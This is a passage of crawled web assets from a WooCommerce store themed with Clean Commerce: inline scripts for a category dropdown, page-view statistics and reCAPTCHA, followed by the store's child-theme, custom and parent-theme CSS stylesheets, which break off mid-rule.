						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.5',blog:'160475030',post:'72712',tz:'0',srv:'www.unitedstatesofganja.com'} ]);
	_stq.push([ 'clickTrackerInit', '160475030', '72712' ]);
</script>
<script>
        var wppbRecaptchaCallback = function() {
            if( typeof window.wppbRecaptchaCallbackExecuted == "undefined" ){//see if we executed this before
                jQuery(".wppb-recaptcha-element").each(function(){
                    recID = grecaptcha.render( jQuery(this).attr("id"), {
                        "sitekey" : "6LeOYaEUAAAAALTbdHfKF1Z_vpsIp5imNxwGwqV4",
                        "error-callback": wppbRecaptchaInitializationError,
                        
                     });
                });
                window.wppbRecaptchaCallbackExecuted = true;//we use this to make sure we only run the callback once
            }
        };

        /* the callback function for when the captcha does not load propperly, maybe network problem or wrong keys  */
        function wppbRecaptchaInitializationError(){
            window.wppbRecaptchaInitError = true;
            //add a captcha field so we do not just let the form submit if we do not have a captcha response
            jQuery( ".wppb-recaptcha-element" ).after('<input type="hidden" id="wppb_recaptcha_load_error" name="wppb_recaptcha_load_error" value="560e0aeee9" />');
        }

        /* compatibility with other plugins that may include recaptcha with an onload callback. if their script loads first then our callback will not execute so call it explicitly  */
        jQuery( window ).on( "load", function() {
            wppbRecaptchaCallback();
        });
    </script><script src="https://www.google.com/recaptcha/api.js?onload=wppbRecaptchaCallback&render=explicit&hl=en" async defer></script>


--- FILE ---
content_type: text/css
request_url: https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce-child/style.css?ver=5.4.2
body_size: 1571
content:
/*
Theme Name: Clean Commerce Child
Theme URI: https://www.unitedstatesofganja.com/
Author: Anthony Aliengena
Author URI: https://www.facebook.com/United-States-of-Ganja
Description: Child Theme for commerce website
Template: clean-commerce
Version: 0.1
*/
@import url(../clean-commerce/style.css);

.woocommerce ul.products li.product .button {
    background: #0b9444 none repeat scroll 0 0;
}

.woocommerce a.added_to_cart.wc-forward {
    color: #0b9444;
}

#breadcrumb {
    color: #0b9444;
}

.header-search-box > a {
    color: #0b9444;
}

.header-search-box > a {
    color: #0b9444;
}

#cart-section .cart-icon strong, #cart-section .wishlist-count {
    border: 2px solid #0b9444;
    color: #0b9444;
}

#cart-section .cart-icon-handle {
    border: 2px solid #0b9444;
        border-bottom-width: 2px;
        border-bottom-style: solid;
        border-bottom-color: #0b9444;
}

.dk-speakout-submit {
 background: linear-gradient(#0b9444, #0b9444);
}

.container {
    width: 100%;
}

table.shop_table.cart thead {
    background: #0b9444 none repeat scroll 0 0;
    color: #ffffff;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    background-color: #0b9444;
}

.site-info {
    display: none;
}

button:hover,
a.button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
    background-color: #0b9444;
    color: #fff;

}



--- FILE ---
content_type: text/css
request_url: https://www.unitedstatesofganja.com/wp-content/uploads/so-css/so-css-clean-commerce.css?ver=1563821397
body_size: 859
content:
.woocommerce div.product .only_s_left_in_stock_color {
    font-size: 1.92em !important;
}
.site-description {
    padding-top: 35px;
}

.custom-logo-link {
    margin-right: 0px;
}

button, a.button, a.button:visited, input[type="button"], input[type="reset"], input[type="submit"] {
    background: #09b444 none repeat scroll 0 0;
}

.dk-speakout-caps {
  display: none;
}

.woocommerce caption, .woocommerce th, .woocommerce td {
    text-align: left;
}

.woocommerce div.product form.cart .variations td.label {
    padding-right: 0em;
}

.dk-speakout-state{
     display:State;
}

.dk-speakout-petition-wrap {
    padding: 0px;
}
@media (max-width: 480px) {
  #dk-speakout-petition-1 {
      width: 100%;
  }
  .dk-speakout-facebook, .dk-speakout-twitter{
  display: inline block;
  width: 80px !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/style.css
body_size: 77948
content:
/*
Theme Name: Clean Commerce
Theme URI: https://wenthemes.com/item/wordpress-themes/clean-commerce/
Author: WEN Themes
Author URI: https://wenthemes.com/
Description: Clean Commerce is a simple yet modern e-commerce WordPress theme. It is esthetically minimalist, fresh-faced and bright, elegantly styled and well developed, readily responsive e-commerce WordPress theme. It is a perfect theme for commercial endeavors of all kinds, from digital download shops to online commercial retail of all kinds. It integrates the industry standard WooCommerce e-commerce plugin, a wonderful solution for all your online commerce needs, which allows your users to browse your product catalogs in easy but stylish grace, add items to their shopping carts intuitively, and proceed to checkout and make payments, all right off your website. Official Support Forum: https://themepalace.com/support-forum/ Full Demo: https://wenthemes.com/theme-demos/?demo=clean-commerce
Version: 1.2
License: GPLv3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: clean-commerce
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-menu, featured-images, full-width-template, translation-ready, theme-options, threaded-comments, footer-widgets, custom-logo, e-commerce

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

This theme is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Asides
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries
# Custom by WEN Themes

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust:     100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #001837;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

button,
input,
select,
textarea {
    color: #222;
    font-size: 14px;
    line-height: 1.5;
}

body {
    color: #111;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    word-wrap: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin: 0 0 15px 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Rajdhani', sans-serif;
    font-weight: 500;
}


h1 {
    font-size: 28px;
}

h2 {
    font-size: 24px;
}

h3{
    font-size: 22px;
}

h4 {
    font-size: 18px;
}

h5 {
    font-size: 16px;
}

h6 {
    font-size: 14px;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #ff7d06 none repeat scroll 0 0;
    color: #222;
    padding: 0 5px;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}

*,
*::before,
*::after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background-color:#FBFBFB; /* Fallback for when there is no custom background color defined. */
}

blockquote::before,
blockquote::after,
q::before,
q::after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

ul, ol {
    margin: 0 0 0.5em 1em;
    padding: 0;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}


td, th {
    border: 1px solid #ddd;
    padding: 5px;
}


/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
a.button,
a.button:visited,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    background: #ff7d06 none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    font-family: "Rajdhani",sans-serif;
    font-size: 18px;
    line-height: 1.5;
    padding: 7px 27px;
    border-radius: 27px;
}

button:hover,
a.button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background-color: #ff4922;
    color: #fff;

}


input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color: #aaa #bbb #bbb;
    box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea,
select {
    color: #666;
    border:1px solid #f1f1f1;

}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"]{
    padding: 6px 0 6px 9px;

}

select {
    width: 100%;
    padding:5px;
}

textarea {
    padding:10px 20px;
    width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
    color: #272727;
    text-decoration: inherit;
}

a:visited {
    color: #272727;
}

a:hover,
a:focus,
a:active {
    color: #ff7d06;
}

a:focus {
    outline:inherit;
}

a:hover,
a:active {
    outline: 0;
}
/*--------------------------------------------------------------
## Secondary Menus
--------------------------------------------------------------*/

.header-social {
   text-align: center;
}

#header-nav {
    display: block;
    float: right;
    margin-top: 5px;
    transition: all 0.5s ease-in-out 0s;
    width: auto;
}

#header-nav ul {
    display: block;
    margin: 0;
    padding: 0;
}

#header-nav li {
    display: inline-block;
    float: left;
    margin-bottom: 0;
    position: relative;
}

#header-nav li li {
    float: none;
    display: block;
}

#header-nav ul li li:first-child > a {
    border-left: none;
}

#header-nav ul li a {
    display: block;
    font-size: 13px;
    font-weight: 500;
    margin-left: 20px;
    padding: 2px 0;
    position: relative;
    text-transform: capitalize;
    z-index: 99;
}

#header-nav ul ul a {
    border-bottom: 1px solid #dddddd;
    color: #fff;
    font-size: 14px;
    height: auto;
    padding: 9px 15px;
    text-align: left;
    width: 100%;
    border-left: none;
    border-right: none;
}

#header-nav .menu-toggle,
#header-nav .dropdown-toggle {
    display: none;
}

#header-nav ul li a:hover,
#header-nav li.current-menu-item a,
#header-nav li.current_page_item a,
#header-nav li:hover > a {
    color: #ff7d06;
}

#mob-menu2,
#mobile-trigger2 {
    display: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#main-nav {
    background: #393939;
    clear: both;
    display: block;
    float: left;
    transition: all 0.5s ease-in-out 0s;
    width: 100%;
    box-shadow: 0 2px 5px rgba(0,0,0,0.26);
    margin-bottom: 5px;
}

.main-navigation ul {
    display: block;
    margin: 0;
    padding: 0;
}

.main-navigation ul ul {
    background-color: #fff;
    border:1px solid #E0E0E0;
    left: 0;
    margin: 0;
    min-width: 230px;
    position: absolute;
    top: 53px;
    z-index: 9999;
    -moz-transform: translate3d(0, 20px, 0);
    -o-transform: translate3d(0, 20px, 0);
    -ms-transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    visibility: hidden;
}

.main-navigation ul ul ul::before {
    display: none;
}

.main-navigation ul li:hover > ul.sub-menu {
    opacity: 1;
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    visibility: visible;
}

.main-navigation ul ul ul {
    left: 100%;
    top: 0;
}

.main-navigation li {
    display: inline-block;
    float: left;
    margin-bottom: 0;
    position: relative;
    margin-right: 50px;
}

.main-navigation li li {
    float: none;
    display: block;
    margin-right: 0;
}

.main-navigation ul li li:first-child > a {
    border-left: none;
}

.main-navigation li::after {
    background: #ffffff none repeat scroll 0 0;
    border-radius: 100%;
    content: "";
    display: block;
    height: 4px;
    position: absolute;
    right:-25px;
    top: 47%;
    width: 4px;
}

.main-navigation ul li a {
    color: #ffffff;
    display: block;
    font-family: "Rajdhani",sans-serif;
    font-size: 18px;
    font-weight: 500;
    padding: 13px 0;
    position: relative;
    z-index: 99;
}

.main-navigation ul ul a {
    border-bottom: 1px solid #f2f2f2;
    color: #393939;
    font-size: 16px;
    height: auto;
    padding: 7px 20px;
    text-align: left;
    width: 100%;
    border-left: none;
    border-right: none;
}

.main-navigation ul li.menu-item-has-children > a::after,
.main-navigation ul li.page_item_has_children > a::after {
    content: "\f107";
    font-family: FontAwesome;
    margin-left: 10px;
    margin-right: 0;
    position: absolute;
    right: 10px;
    top: 15px;
}

.main-navigation ul li li.menu-item-has-children > a::after,
.main-navigation ul li li.page_item_has_children > a::after {
    content: "\f105";
    top: 10px;
}

.main-navigation ul li.menu-item-has-children a,
.main-navigation ul li.page_item_has_children a {
    padding-right: 30px;
}
.main-navigation li:hover:before,
.main-navigation li.current-menu-item:before,
.main-navigation li.current_page_item:before {
    opacity: 1;
    width: 100%;
}

.main-navigation li:before {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 15%;
    height: 3px;
    background-color: #ffffff;
    -webkit-transition: all 0.33s ease-out;
    -moz-transition: all 0.33s ease-out;
    -o-transition: all 0.33s ease-out;
    -ms-transition: all 0.33s ease-out;
    transition: all 0.33s ease-out;
    opacity: 0;
}

.main-navigation li li::before {
    background: #f1f1f1 none repeat scroll 0 0;
    bottom: 1px;
    height: 100%;
}

.main-navigation .menu-toggle,
.main-navigation .dropdown-toggle {
    display: none;
}

.main-navigation li li:after {
    display: none;
}

.main-navigation .menu-toggle,
.main-navigation .dropdown-toggle {
    display: none;
}

#mobile-trigger {
  display: none;
}

#mob-menu {
  display: none;
}

/*comment and post navigation*/

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 49%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 49%;
}

.comment-navigation .nav-previous a::before,
.posts-navigation .nav-previous a::before,
.post-navigation .nav-previous a::before {
    content: "\f100";
    display: inline-block;
    font-family: FontAwesome;
    margin-right: 5px;
}

.comment-navigation .nav-next a::after,
.posts-navigation .nav-next a::after,
.post-navigation .nav-next a::after {
    content: "\f101";
    display: inline-block;
    font-family: FontAwesome;
    margin-left: 5px;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.nav-links {
    border-top: medium none;
    margin-bottom: 20px;
    padding: 20px 0;
    overflow: hidden;
}

/** pagination **/

.navigation,
.pagination {
    margin-top: 15px;
}

.nav-links{
    border-top: medium none;
    margin-bottom: 20px;
    padding: 20px 0;
    overflow: hidden;
}

.navigation.pagination .nav-links .page-numbers {
    padding: 5px 10px;
    text-align: center;
    display: inline-block;
    float: left;
    margin-right: 5px;
    line-height: 1.5;
    height: 33px;
}

.page-numbers.dots {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.navigation .nav-links .page-numbers.current,
.navigation .nav-links a:hover {
    background: #ff4922 none repeat scroll 0 0;
    border-color: #ff7d06;
    color: #ffffff;
}

.navigation .nav-links a {
    background: #ff7d06 ;
    border: none;
    color: #fff;
    font-size: 15px;
    line-height: 1.5;
    padding: 5px 20px;
    display: inline-block;
}
.navigation  span.meta-nav {
    display: none;
}
.navigation .nav-links .nav-next,
.navigation .nav-links .nav-next{
    float: right;
}

.navigation .nav-links .nav-previous,
.navigation .nav-links .nav-previous {
    float: left;
    margin-bottom: 30px;
}

.navigation .nav-links .nav-links a:hover,
.navigation .nav-links .nav-links a:hover {
    background: #00132c;
 }



/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;/* It should be ablolute */
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important; /* It should be clip auto */
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
    margin-bottom: 15px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 15px;
    margin-bottom: 15px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
}

.alignnone{
    clear: both;
    display: inline-block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    margin-top: 15px;

}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear-fix::before,
.clear-fix::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after,
.widget::after,
.widget::before {
    content: "";
    display: table;
}

.clear-fix::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after,
.widget::after,
.widget::before {
    clear: both;
}


/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin:30px 0 0;
}

.widget:first-child {
    margin: 0;
}

.widget select {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
#primary main {
    background: #fff none repeat scroll 0 0;
    padding: 20px;
}

h1.entry-title {
    border-bottom: 3px double #ebe9eb;
    margin-bottom: 20px;
    padding-bottom: 10px;
}

.entry-header {
    margin-bottom: 15px;
}

.entry-footer > span ,
.entry-header .entry-meta span{
    display: inline-block;
    font-size: 14px;
    height: 100%;
    margin-right: 15px;
    padding: 0 15px 0 0;
    text-align: center;
}

.entry-footer > span:last-child{
    border-right: none;
}

.cat-links > a {
    margin-left: 5px;
}

.cat-links > a:first-child {
    margin-left: 0;
}

.entry-title a {
    color: #001837;
}

.entry-title a:hover {
    color: #ff7d06;
}

.sticky {
    display: block;
}

.hentry {
    margin: 30px 0 0;
}

.hentry:first-child {
    margin:0;
}

.byline,
.updated:not(.published) {
    display: none;
}

.single .byline,
.group-blog .byline {
    display: inline-block;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.entry-footer > span a{
    color:#49616b;
}

.entry-footer   a:hover {
    color:#ff7d06;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 15px 0 0;
}

.home .entry-content-wrapper .entry-content {
    margin: 0;
}

.entry-footer > span::before,
.entry-header .entry-meta > span::before {
    display: inline-block;
    font-family: FontAwesome;
    height: 15px;
    margin-right: 8px;
    content: "";
    color: #bdbdbd;
}

.entry-meta .byline .author.vcard {
    margin-left: -4px;
}

span.comments-link::before {
    content: "\f075";
}

.entry-footer > .cat-links::before {
    content: "\f07c";
}

.entry-header .entry-meta .byline::before {
    content: "\f007";
}

.entry-footer .edit-link::before{
    content: "\f044";
}

.entry-footer .tags-links::before{
    content: "\f02c";
}

.entry-header .entry-meta .posted-on::before {
    content: "\f017";
}

.entry-title {
    border-bottom: 3px double #ebe9eb;
}

.home .entry-title ,
.archive .entry-title {
    font-size: 26px;
}
/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

#respond {
    clear: both;
    display: block;
    float: left;
}

#comments {
    margin-top: 30px;
    overflow: hidden;
}


.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-notes {
    position: relative;
}

.comments-area #commentform p.comment-notes,
.comments-area #commentform p.comment-form-comment {
    width: 100%;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-form {
    margin: 0 -15px;
}

.comments-area form#commentform p.logged-in-as ,
.comments-area form#commentform p{
    padding: 0 15px;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input{
    width: 100%;
}

#tab-reviews .comment-form-author,
#tab-reviews .comment-form-email,
#tab-reviews .comment-form-url{
    width: 50%;
}

.comments-area form#commentform p.logged-in-as {
    padding: 0 15px;
    width: 100%;
}

.comment-form-author,
.comment-form-email,
.comment-form-url{
    width: 33.33%;
    float: left;
}

.comment-list li.comment::after {
    content: inherit;
    display: none;
}

.comment-list li{
    padding-left: 0;
}

.comment {
    display: block;
    float: left;
    width: 100%;
}

ol.comment-list {
    border-radius: 5px;
    float: left;
    margin-bottom: 15px;
    margin-left: 0;
    margin-right: 0;
    overflow: inherit;
    padding: 0;
    width: 100%;
}

ol.comment-list .children {
    border: medium none;
    float: left;
    margin: 15px 0 15px 15px;
    width: 98%;
}

ol.comment-list li {
    list-style: outside none none;
    margin-bottom: 15px;
}

.comment .comment-body {
    background-color: #ffffff;
    border-radius: 0;
    clear: both;
    display: block;
    float: left;
    margin-top: 5px;
    padding: 20px;
    position: relative;
    text-align: left;
    width: 100%;
}

.comment-author.vcard {
    font-size: 16px;
    margin-bottom: 5px;
}

.comment-list .children {
    background-position: left 20px;
    background-repeat: no-repeat;
    border-left: 1px solid rgb(238, 238, 238);
    margin-left: 0;
    padding-left: 40px;
}

.comment-list li.comment > div img.avatar {
    left: 29px;
    position: absolute;
    top: 29px;
}

#comment-form-title {
    font-size: 24px;
    padding-bottom: 10px;
}

.vcard .avatar {
    float: left;
    margin: 7px 15px 15px 0;
}

.comment-metadata {
    font-size: 14px;
    line-height: 16px;
    margin-bottom: 10px;
}

.comment-metadata > a{
     color: #49616b;
     margin-right: 30px;
}

.comment-metadata::before{
    display: inline-block;
    font-family: FontAwesome;
    height: 15px;
    content: "\f017";
}

.form-allowed-tags code {
    white-space: inherit;
    word-wrap: break-word;
}

.comments-title {
    font-weight: normal;
    margin: 25px 0 0;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-content {
    clear: both;
    display: block;
}

.authorbox  .author-info,
.authorbox  .author-bio-posts-content {
    float: left;
    max-width: 90%;
    width: 90%;
}

.author-info h4 {
    margin-bottom: 0;
}

#commentform label {
    display: inline;
    position:relative;
}

#commentform input[type="checkbox"],
#commentform input[type="radio"] {
	margin-right: 10px;
}

#commentform  p.form-submit {
    margin-top: 30px;
}

#commentform  span.required {
    color: #f0632b;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: inline-block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
    margin-left: -5px;
    margin-right: -5px;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    padding: 5px;
}

.gallery-item img {
    vertical-align: middle;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}


/*--------------------------------------------------------------
# Custom By WEN Themes
--------------------------------------------------------------*/

#page {
    position: relative;
    width: 100%;
}

.container {
    width: 1200px;
    margin: 0 auto;
    padding-left:15px;
    padding-right: 15px;
    max-width: 100%;
}

.container::after,
.inner-wrapper::after {
    clear: both;
    content: "";
    display: table;
}

.inner-wrapper {
    margin-left: -15px;
    margin-right: -15px;
}

/*--------------------------------------------------------------
##  Header Style By WEN Themes
--------------------------------------------------------------*/
/*Tophead */

#tophead {
    background-color: #222;
    clear: both;
    float: left;
    width: 100%;
    padding: 5px 0;
}

.header-social {
    float: right;
    text-align: left;
}

#quick-contact {
    float: left;
    padding-bottom: 7px;
    padding-top: 8px;
}

#quick-contact > ul {
    margin: 0;
    padding: 0;
}

#notice-ticker, .top-news a {
    color: #ffd700;
}

#quick-contact a, #quick-contact {
    color: rgba(255, 255, 255, 0.78);
}

#quick-contact a:hover{
    color: #fff;
}

#quick-contact li.quick-email::before {
    content: "\f0e0";
}

#quick-contact li.quick-call::before {
    content: "\f095";
}

#quick-contact li.quick-address::before {
    content: "\f041";
}

#quick-contact li::before {
    color: #ff7d06;
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 14px;
    margin-right: 5px;
}

#quick-contact li {
    float: left;
    font-size: 14px;
    line-height: 0.8;
    list-style: outside none none;
    margin-left: 20px;
    margin-top: 2px;
    margin-bottom: 2px;
}

#quick-contact li:first-child {
    border: medium none;
    margin-left: 0;
    padding: 0;
}

/*#cart-seciton*/

#cart-section li {
    float: left;
    list-style: outside none none;
    padding: 10px;
}

#cart-section {
    clear: both;
